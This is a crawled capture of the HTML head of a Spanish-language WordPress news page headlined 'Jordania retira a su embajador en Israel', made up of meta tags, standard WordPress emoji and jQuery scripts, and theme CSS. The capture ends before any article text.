

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infomundial.org/2023/11/01/jordania-retira-a-su-embajador-en-israel/
body_size: 15491
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="infomundial" content="width=device-width, initial-scale=1">
	<meta description="" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Jordania retira a su embajador en Israel &#8211; infomundial</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="infomundial &raquo; Feed" href="https://infomundial.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="infomundial &raquo; Comments Feed" href="https://infomundial.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="infomundial &raquo; Jordania retira a su embajador en Israel Comments Feed" href="https://infomundial.org/2023/11/01/jordania-retira-a-su-embajador-en-israel/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/infomundial.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://infomundial.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newslist-mag-css' href='https://infomundial.org/wp-content/themes/newslist/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css' href='https://infomundial.org/wp-content/themes/newslist-mag/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/vendor/bootstrap/bootstrap.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/vendor/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Poppins:400,500,600,700,800' type='text/css' media='all' />
<link rel='stylesheet' id='block-style-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='slick-style-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/vendor/slick.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://infomundial.org/wp-content/themes/newslist/assets/css/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://infomundial.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infomundial.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://infomundial.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infomundial.org/wp-json/wp/v2/posts/5184" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infomundial.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel="canonical" href="https://infomundial.org/2023/11/01/jordania-retira-a-su-embajador-en-israel/" />
<link rel='shortlink' href='https://infomundial.org/?p=5184' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infomundial.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomundial.org%2F2023%2F11%2F01%2Fjordania-retira-a-su-embajador-en-israel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infomundial.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomundial.org%2F2023%2F11%2F01%2Fjordania-retira-a-su-embajador-en-israel%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://infomundial.org/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-32x32.png" sizes="32x32" />
<link rel="icon" href="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-180x180.png" />
<meta name="msapplication-TileImage" content="https://infomundial.org/wp-content/uploads/2022/08/cropped-Screenshot-2022-08-02-165350-270x270.png" />
<style type="text/css" media="all" id="newslist-styles">
	.newlist-tag-wrapper{
background-color: #e5e5e5;}
.newslist-latest-post-wrapper, .newslist-latest-post-wrapper .newslist-latest-post-inner{
background-color: #d82926;}
body .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a{
color: #ffffff;}
body .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a:hover{
color: #4169e1;}
body .newslist-latest-post-wrapper{
margin-top: 0px;margin-bottom: 15px;margin-right: 0px;margin-left: 0px;}
.newslist-navigation-n-options, span.newsline-time,  .newslist-latest-post-wrapper .newslist-latest-post-inner 
			.newslist-latest-post, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post .newslist-latest-post-title span:before,
			.newslist-header-wrapper .newslist-header-top .newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, 
			.newslist-social-menu ul a:before, .widget-area .widget h2.widget-title:before,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, .newslist-you-missed .newslist-you-missed-title h2,
			.slick-slider .newslist-arrow-prev, .slick-slider .newslist-arrow-next, .comment-respond .comment-form input[type="submit"], .newslist-navigation-n-options, span.newslist-time, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post,
			.newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post .newslist-latest-post-title span:before, 
			.newslist-header-wrapper .newslist-header-top .newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, 
			.newslist-social-menu ul a:before, .widget-area .widget h2.widget-title:before,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time, .newslist-you-missed .newslist-you-missed-title h2,
			.slick-slider .newslist-arrow-prev, .slick-slider .newslist-arrow-next, 
			.comment-respond .comment-form input[type="submit, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon span"], .newslist-main-menu > ul li ul, .newslist-main-menu div > ul li ul{
background-color: #082964;}
#infinite-handle span, .newslist-main-menu > ul li a, .newslist-main-menu div > ul li a, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon{
color: #fff;}
a.cart-icon span{
background: #fff;}
.product-with-slider .newslist-arrow svg, .product-with-slider .newslist-arrow svg:hover{
fill: #082964;}
.newslist-post .entry-content-stat + a:hover, .newslist-bottom-header-wrapper .newslist-header-icons .newslist-search-icon, .pagination .nav-links > *, ul.wc-block-grid__products li.wc-block-grid__product del span.woocommerce-Price-amount.amount, .woocommerce ul.products li.product a.woocommerce-LoopProduct-link del span.woocommerce-Price-amount.amount, ul.wc-block-grid__products li.wc-block-grid__product del, .woocommerce ul.products li.product .star-rating, ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-title a:hover, .single-product .product .entry-summary .product_meta > span a, .single-product .stars a, .single-product .star-rating span::before, .wc-block-grid__product-rating .wc-block-grid__product-rating__stars span:before, .single-product .product .entry-summary .star-rating span::before, .single-product .product .entry-summary a.woocommerce-review-link, .woocommerce .star-rating, .woocommerce del, li.wc-layered-nav-rating a, .woocommerce ul.products li.product-category.product h2 mark.count, a.cart-icon, a.cart-icon:visited{
color: #082964;}
.pagination .nav-links > *, .newslist-post.sticky, .newslist-you-missed .newslist-you-missed-title{
border-color: #082964;}
.pagination .nav-links > *, .newslist-post.sticky{
border-color: #082964;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a, 
			.post .post-categories li a, .wp-block-tag-cloud a, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a, .post-categories li a,
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time{
background-color: #0047c4;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a:hover, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a:hover, 
			.post-categories li a:hover, .slick-slider .newslist-arrow-prev:hover svg, .slick-slider .newslist-arrow-next:hover, 
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time:hover, .wp-block-tag-cloud a:hover{
background-color: #0047c4;}
.newlist-tag-wrapper .newslist-tag-inner .newlist-tag-list li a, 
			.post .post-categories li a, .wp-block-tag-cloud a, 
			.newlist-tag-wrapper .newslist-tag-inner .newslist-tag .newlist-tag-list li a, .post-categories li a, 
			.newslist-time-wrapper .newslist-digital-clock-wrapper span.newslist-time{
color: #ffffff;}
.site-branding .site-title, .site-branding .site-description, .site-title a{
font-family: Poppins, sans-serif;}
body{
font-family: Poppins, sans-serif;}
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
font-family: Poppins, sans-serif;}
body, body p, body div, .woocommerce-Tabs-panel, div#tab-description, .woocommerce-tabs.wc-tabs-wrapper{
color: #5f5f5f;}
.newslist-main-menu > ul > li > a, .newslist-search-icons, .newslist-search-icons:visited, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon i{
color: #fff;}
body a, body a:visited, .newslist-post .post-title a, 
			.newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a{
color: #222222;}
body a:hover, .newslist-post .post-title a:hover,  .site-branding .site-title a:hover, 
			.post-content-wrap p > a:hover, .newslist-post .newslist-comments a:hover, 
			.footer-bottom-section .credit-link a:hover, .footer-widget ul li a:hover, .footer-widget a:hover,
			.wrap-breadcrumb ul li a:hover, .wrap-breadcrumb ul li a span:hover, #secondary .widget a:hover,
			#secondary .widget ul li a:hover, .newslist-latest-post-wrapper .newslist-latest-post-inner .newslist-latest-post-slider a:hover,
			.wp-block-tag-cloud a:hover, .post-navigation .nav-links > div a:hover span, body a:hover, .newslist-btns-wrapper .newslist-woocommerce-cart .cart-icon i:hover{
color: #dd3333;}
#secondary .widget-title, .sidebar-order aside section h2{
color: #000000;}
#secondary .widget, #secondary .widget a, #secondary .widget ul li a, .wp-block-calendar table caption, .wp-block-calendar table tbody{
color: #282835;}
.footer-widget .widget-title, .footer-widget .footer-widget-wrapper section .widget-title,
			.footer-widget .footer-widget-wrapper section h2{
color: #fff;}
.footer-top-section{
background-color: #28292a;}
.footer-bottom-section{
background-color: #0c0808;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a,  
			#calendar_wrap #wp-calendar th, #calendar_wrap td, #calendar_wrap caption, #calendar_wrap td a, 
			.footer-widget ul li, .footer-widget .footer-widget-wrapper section p, .footer-top-section .wp-block-calendar table caption, .footer-top-section .wp-block-calendar table tbody{
color: #a8a8a8;}
.footer-bottom-section span, .footer-bottom-section .credit-link{
color: #ffffff;}
.newslist-inner-banner-wrapper:after{
background-color: rgba(0, 0, 0, 0.49);}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
color: #ffffff;}
.wrap-breadcrumb ul.trail-items li a:after{
content: "\f105";}
.wrap-breadcrumb ul li a, .wrap-breadcrumb ul li span, .taxonomy-description p{
color: #ffffff;}
body, .footer-bottom-section a, .footer-bottom-section span{
font-size: 15px;}
.newslist-post .post-title a{
font-size: 21px;}
.newslist-main-menu > ul > li > a{
font-size: 15px;}
.footer-widget .widget-title, #secondary .widget-title{
font-size: 18px;}
.footer-widget, .footer-widget p, .footer-widget span, .footer-widget ul li a, #secondary, #secondary li , #secondary li a, #secondary p {
font-size: 16px;}
.newslist-inner-banner-wrapper .newslist-inner-banner .entry-title{
font-size: 40px;}
.newslist-inner-banner-wrapper{
min-height: 300px;}
